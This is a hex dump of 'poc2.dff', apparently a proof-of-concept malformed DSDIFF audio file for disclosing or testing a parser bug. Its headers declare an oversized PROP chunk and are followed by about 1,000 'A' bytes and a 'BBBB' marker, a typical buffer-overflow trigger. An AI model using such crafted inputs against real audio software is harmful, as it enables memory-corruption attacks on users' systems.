 poc2.dff
0 46524D38 00000000 00004020 44534420 46564552 00000000 00000004 01050000 50524F50 FFFFFFFF FFFFFFFF FRM8 @ DSD FVER PROP........
44 00000000 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
88 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
132 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
176 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
220 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
264 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
308 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
352 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
396 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
440 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
484 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
528 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
572 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
616 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
660 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
704 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
748 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
792 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
836 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
880 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
924 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
968 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1012 41414141 41414141 41414141 42424242 AAAAAAAAAAAABBBB